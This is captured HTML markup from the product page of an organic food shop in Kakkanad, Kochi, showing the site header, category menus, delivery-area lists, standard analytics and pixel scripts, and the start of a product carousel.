

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organicplanters.in/pd/Garlic-Thalavandi
body_size: 23188
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Organic Products Online Kakkanad | Organic Shop in Kochi</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="csrf-token" content="pX1DmliVAl5LNHrGlwRx3ezXN0ExWsCspjHKQF17" />
<meta name="msvalidate.01" content="9F581DB34C52546F1EBAEB1AF9368575" />
<meta name="google-site-verification" content="j0yPayZLRGYa4DAIyxon8_38pZy74ciJP3PydtRMnvE" />

    <meta name="robots" property="robots" content="index,follow">
    
    <meta name="og:title" property="og:title" content="Organic Products Online Kakkanad | Organic Shop in Kochi">
    
    <meta name="description" property="description" content="No.1 organic online shopping market near you and get delivered to your home. Buy vegetables, fruits, grocery and products online from organic store in Infopark, Edachira, Chittethukara,...">
    
    <meta name="og:description" property="og:description" content="No.1 organic online shopping market near you and get delivered to your home. Buy vegetables, fruits, grocery and products online from organic store in Infopark, Edachira, Chittethukara, Vazhakkala, Thrikkakkara, Czez, Thuthiyoor, Echamukku , kochi, kerala. Order Now!">
    
    <meta name="keywords" property="keywords" content="Online Kochi, Organic Vegetables, E store, Organic farming, farm fresh, organic fruits and vegetables, Home delivery, Cochin zone, Organic groceries, Online store,organic shop,organic store near me,organic shop near me,organic store,natural food store,affordable organic store,organic food store,online organic store,organic grocery near me,shop organic,online grocery store">
    
    <meta name="image" property="image" content="https://organicplanters.in/public/fe/images/logo.png">
    
    <meta name="og:type" property="og:type" content="website">
     
    <link rel="canonical" href="https://organicplanters.in" />


<link rel="icon" href="https://organicplanters.in/public/fe/images/favicon.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="https://organicplanters.in/public/fe/css/style.min.css?5">
<link rel="stylesheet" href="https://organicplanters.in/public/fe/css/bootstrap.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/fe/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/admin/plugins/sweetalert2-theme-bootstrap-4/bootstrap-4.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/admin/plugins/toastr/toastr.min.css">
<link href="https://organicplanters.in/public/fe/css/animate.min.css" rel="stylesheet" type="text/css" media="all">
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195600714-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195600714-1');
</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5S3N5V');</script>
<!-- End Google Tag Manager -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '879152139329382');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=879152139329382&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->  

<meta name="google-site-verification" content="y60El6QiC6f9MWzCoIUYwR66MqQjdLx2YmIKeBsd1X8" />

</head><body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5S3N5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- loader html -->
<div id="overlay1" style="display:block;">
    <div class="spinner text-center"></div>
    <br/>
    Loading...
</div>
<!-- loader html ends -->

<header class="home">
  <div class="container menutop">
    <div class="col-sm-3 col-xs-12 " style="padding-left:0px;padding-right:35px; " ><a href="https://organicplanters.in"><img src="https://organicplanters.in/public/fe/images/logo_1.png"  class="img-responsive" alt="logo" ></a></div>
    <div class="col-sm-7 col-xs-12 " >
    <a href="https://organicplanters.in/product"><img src="https://organicplanters.in/public/fe/images/Header-Banner-image.jpg" class="img-responsive" alt="logo"></a>
    </div>
    <div class="col-sm-2 col-xs-12  topright">
      <ul>
                <li><a href="javascript:void(0);show_wishlist()" title="My Wishlist"><img src="https://organicplanters.in/public/fe/images/heart_icon.png" alt="wishlist"><sup id="wishlist_total_count" style="font-size:12px;">0</sup></a></li>
        <li><a href="javascript:void(0);show_cart()" title="My Cart"><img src="https://organicplanters.in/public/fe/images/shopping-cart.png" alt="cart"><sup id="cart_total_count" style="font-size:12px;">0</sup><span><strong>My Cart</strong>₹ <b id="cart_total_price">0</b></span></a></li>
        
              </ul>
    </div>
  </div>
  <div class="container-fluid menumain">
    <div class="container">
      <div class="col-md-3 col-sm-4 menu" >
        <button class="list"><span></span>
         Quick Links
          </button>
          
          
          
			<div id="overlay"></div>
			  <div id="side-menu-icon">
				<div id="menu" class="fmenu"><span></span></div>
			  </div>
			  <div id="side-menu">
				<div class="side-menuin">			 
				
        
              <ul id="navigation" class="slimmenu dkmenu ">

               <li><a href="javascript:void();" style="font-size:14px;font-weight:bold;">Browse By Category</a></li>

                                                     <li><a href="https://organicplanters.in/product/vegetables" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Vegetables                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/fruits" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Fruits                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/other-products" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Other Products                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/rice-and-millets" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Rice,  Millets & Pulses                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/traditional-handicrafts" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Traditional Handicrafts                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/beauty-products" >
                                          <img src="https://organicplanters.in/public/fe/images/all_over_india.jpeg" style="width:20px;" title="Delivery all over India">&nbsp;
                                        Beauty Products                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/masalas-and-powdered-spices" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Masalas and Powdered Spices                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/spices" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Spices                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Organic Pesticides                    
                  </a>
                                
               <li><a href="javascript:void();" style="font-size:14px;font-weight:bold;">Other Links</a></li>
                                   <li><a href="https://organicplanters.in/farmer-registration">Farmers Registration</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/packages">Get Subscribed To A Good Health</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/partnership-with-us">Partnership with us</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/we-support-farmers">We Support Farmers</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/farm-list">Farm List</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/farmer-details">Become A Farmer</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/careers">Careers</a>
                 
                </li>
                                  <!-- [mobile]sign-out & wallet option inside menu -->
                 <div class="col-xs-12 hidden-md hidden-lg hidden-xl hidden-xxl hidden-sm">
                                                   </div>
                 <!-- [mobile]sign-out & wallet option inside menu ends-->
              </ul>
				</div>
			  </div>
         
      </div>
      <div class="col-md-5 col-sm-8 search">
        <form action="https://organicplanters.in/product" method="get">
        <input type="text" placeholder="Search product" class="search"  name="keyword" style="padding-left:10px !important;">
          <input type="submit" value="Search">
        </form>
      </div>
      <div class="col-md-4 col-sm-12 menutext">
        <div class="dropdown dropdown2">
          <button class="btn_login"  >
		  <img src="https://organicplanters.in/public/fe/images/user.png" class="img-responsive " alt="user">
		  Hello Sign in<span>Accounts & list</span><!--<span class="caret"></span>-->
		  </button>
          <div class="dropdown-menu dlogin">
            <form>
              <input type="text" placeholder="Email/Phone Number">
              <input type="text" placeholder="Password">
              <input type="submit" value="Login">
              <div class="clearfix"></div>
              <a href="#" class="pull-left">Forgot Password</a> <a href="#" class="pull-right">Sign Up</a>
            </form>
          </div>
        </div>
        <div class="dropdown dropdown3">
          <button class="dropdown-toggle" type="button" data-toggle="dropdown"><p class="delivery-txt"><img src="https://organicplanters.in/public/fe/images/loc.png" class="img-responsive" alt="user">Delivery Locations</p><span class="caret"><img src="https://organicplanters.in/public/fe/images/caret-down-green.png" alt=""></span></button>
          <div class="dropdown-menu dpincode" style="padding:0px;">
            <!-- <form>
              <label>Enter Delivery Pincode</label>
              <input type="number" class="pincode_text" min="1" maxlength="6" required>
              <input type="submit" class="pincode_check" value="Check">
            </form>			 -->
			  <!-- <p style="color: #ff0007;" id="pin_error">Please enter Pincode</p> -->
			      <!-- <p style="color: #ff0007;" id="pin_length_error">Enter exactly 6 numbers.</p> -->
            <!-- <p><strong>Usually delivered in the same day !</strong> Enter pincode for exact delivery dates/charges</p> -->
            <ul style="padding:0px;margin:0px;width:100%;">
              <li style="list-style:none;background-color:#fff;padding:5px;font-weight:bold">Delivery all over India
                  <ul style="margin:0px;padding:0px 5px;">
                                                            <a href="https://organicplanters.in/product/beauty-products" title="Delivery all over India" style="color:#555;font-weight:normal"><li style="list-style:none;clear:both;"><img src="https://organicplanters.in/public/fe/images/all_over_india.jpeg" style="width:20px;position:relative;top:-1px;" title="Delivery all over India">&nbsp;Beauty Products</li></a>
                                                    </ul>
            </li> 
              <li style="list-style:none;background-color:#fff;padding:5px;font-weight:bold">Delivery kakkanad only
            
                    <ul style="margin:0px;padding:0px 5px;">
                                                                        <a href="https://organicplanters.in/product/vegetables" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Vegetables</li></a>
                                                  <a href="https://organicplanters.in/product/fruits" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Fruits</li></a>
                                                  <a href="https://organicplanters.in/product/other-products" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Other Products</li></a>
                                                  <a href="https://organicplanters.in/product/rice-and-millets" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Rice,  Millets & Pulses</li></a>
                                                  <a href="https://organicplanters.in/product/traditional-handicrafts" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Traditional Handicrafts</li></a>
                                                  <a href="https://organicplanters.in/product/beauty-products" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Beauty Products</li></a>
                                                  <a href="https://organicplanters.in/product/masalas-and-powdered-spices" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Masalas and Powdered Spices</li></a>
                                                  <a href="https://organicplanters.in/product/spices" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Spices</li></a>
                                                  <a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Organic Pesticides</li></a>
                                                                </ul>

            </li>
            </ul>   
          </div>
        </div>
        <div class="dropdown">
          <button class="dropdown-toggle subscription_btn" type="button" data-toggle="dropdown" style="" onclick="window.location.href='https://organicplanters.in/packages';">Packages</button>

        </div>
      </div>
    </div>
  </div>
</header>

<style>
  
.fixedcall {
	position: fixed;
	width: 180px;
	height: 45px;
	margin: 0;
	padding: 0;
	top: 25%;
	right: -125px;
	z-index: 999;

}

.fixedcall a {
	display: block;
	font-size: 14px;
	line-height: 16px;
	text-align: left;
	font-weight: 600;
	letter-spacing: .6px;
	text-decoration: none;
	color: #211f20;
	margin: 0;
	padding: 0;
	-webkit-transition: .4s;
	-moz-transition: .4s;
	-o-transition: .4s;
  transition: .4s;
  background-color:#b1c9a5
}


.fixedcall:hover {
	right: 0;
}

</style>
<div class="fixedcall">
   <a  href="tel:919288003324"><img src="https://organicplanters.in/public/fe/images/call_now.jpg" style="width:55px;">+91 9288003324</a>
</div>

<section class="features">
  <div class="container">
    <div class="featuresin">
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-1.png"
          class="img-responsive" alt="features">
        <p><strong>Free Shipping at your doorstep</strong><span>For orders above Rs.350       
      </span></p>
      </div>
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-2.png"
          class="img-responsive" alt="features">
        <p><strong>100% Satisfaction Guarantee</strong><span>Exceptional Quality</span></p>
      </div>
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-3.png"
          class="img-responsive" alt="features">
        <p><strong>Help Center</strong><span>24x7 Support System</span></p>
      </div>
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-4.png"
          class="img-responsive" alt="features">
        <p><strong>Online Payment</strong><span>Fast & Secure<span></p>
      </div>
    </div>
  </div>
</section>


<section class="diary" style="display:block;padding-top:0px; ">
  <div class="container">
    <h3 class="title wow zoomIn" data-wow-delay=".1s">Our Products</h3> 
    <div class="col-md-12 col-sm-12 col-xs-12 pdd">
                                    <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/vegetables"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629348868.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Vegetables</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/fruits"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139247.png" class="img-responsive image-size" alt="diary" style="">
                <p>Fruits</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/other-products"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1632895829.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Other Products</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/rice-and-millets"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139288.png" class="img-responsive image-size" alt="diary" style="">
                <p>Rice,  Millets & Pulses</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/traditional-handicrafts"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139304.png" class="img-responsive image-size" alt="diary" style="">
                <p>Traditional Handicrafts</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/beauty-products"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629260747.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Beauty Products</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/masalas-and-powdered-spices"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629348831.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Masalas and Powdered Spices</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/spices"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629349065.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Spices</p>
              </a> 
            </div>
                                     </div>
  </div>
</section>


<section class="latest" >
  <div class="container" id="latest_pro">
    <h3 class="title wow zoomIn" data-wow-delay=".1s">Latest Products <span>Daily Essentials For Your Everyday
        Needs</span></h3>

        <section class="recently" id="recently_viewed">
	<div class="container">
		
		<div class="owl-carousel owl-theme wow zoomIn" data-wow-delay=".1s">

			
						
			<div class="item product_container cart_item">
				<div class="col-xs-12 probox probox1 recent-height" >
				<a href="https://organicplanters.in/pd/Nutmeg-Candy" title="View Details"><div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/6141f06b4fbcc.jpg"
							class="img-responsive" onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
						<ul>
						
                <li><a href="https://organicplanters.in/pd/Nutmeg-Candy" title="View Details"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li>
                
								<li><a href="javascript:void(0);" class="add_wishlist highlight_473 " data-id="473" title="Add to Wishlist"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a>
                </li>
                <li class="align_on_hover"><a href="javascript:void(0);" data-id="473" class="add-star" title="Add Rating"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
                
            </ul>
						</ul>
					</div>
					</a>
					<hr>
					 
					 
						<span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" class="img-responsive" style="width:30px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Kakkanad only</span>
					 
					<h5 style="clear:both;">
					
																<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										</h5>
					<a href="https://organicplanters.in/pd/Nutmeg-Candy" title="View Details"><h4><span class="pname">Nutmeg Candy</span>
					<span class="pprice" style="display: none;">₹        </span><span style="display: none;"><s> </s></span></h4></a>
				 				<div class="dropdown">
							<select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_473">
							
																<option value="479"

									data-price="120.00" 
                                    data-offer_price="120.00"
                                    data-cart_price="120.00" 
									data-offer_text=""
									data-stock="10"
									data-stock_id="808"
									data-quantity=""
									
									>100g - ₹ 120.00 </option>
									 														</select>

							<h4 style="margin:0px;padding:0px;">
								₹ <span class="cart_price">120.00</span>
								<span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">120.00</span> </del></span>
								<span class="offer_text offer_text2" style="color: #28B714;font-weight: bold; float:right; display:none"></span>
							</h4>

				</div>
				
	<div class="pquantity" >
	


			<div class="cart_btn_panel" style="display:">		
					<div class="col-xs-6 col-md-6 pdd pquantity1">
						<form>
							<div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_473" class="count count_2 quantityy " data-id="list" data-src="473" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
							
						</form>
					</div>
					<div class="col-xs-6 col-md-6 pdd pquantity2">

						<button  class="add-cart-btn add_cart" data-section="list" data-id="473"><span class="btn_cart_text">Add </span> <img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
								
						
					</div>
			</div>

			
			
			<div class="cart_nostock_panel" style="display:none">
				<div class="col-xs-12 col-md-12 pdd pquantity2" >	
					<button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" data-id="473">Out of stock </button>
				</div>
			</div>
			

        </div>
		</div>
			</div>
			<!--item-->
						
			<div class="item product_container cart_item">
				<div class="col-xs-12 probox probox1 recent-height" >
				<a href="https://organicplanters.in/pd/Shathavari-in-Honey" title="View Details"><div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/61418a392575c.jpg"
							class="img-responsive" onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
						<ul>
						
                <li><a href="https://organicplanters.in/pd/Shathavari-in-Honey" title="View Details"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li>
                
								<li><a href="javascript:void(0);" class="add_wishlist highlight_471 " data-id="471" title="Add to Wishlist"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a>
                </li>
                <li class="align_on_hover"><a href="javascript:void(0);" data-id="471" class="add-star" title="Add Rating"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
                
            </ul>
						</ul>
					</div>
					</a>
					<hr>
					 
					 
						<span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" class="img-responsive" style="width:30px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Kakkanad only</span>
					 
					<h5 style="clear:both;">
					
																<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										</h5>
					<a href="https://organicplanters.in/pd/Shathavari-in-Honey" title="View Details"><h4><span class="pname">Shathavari in Honey</span>
					<span class="pprice" style="display: none;">₹        </span><span style="display: none;"><s> </s></span></h4></a>
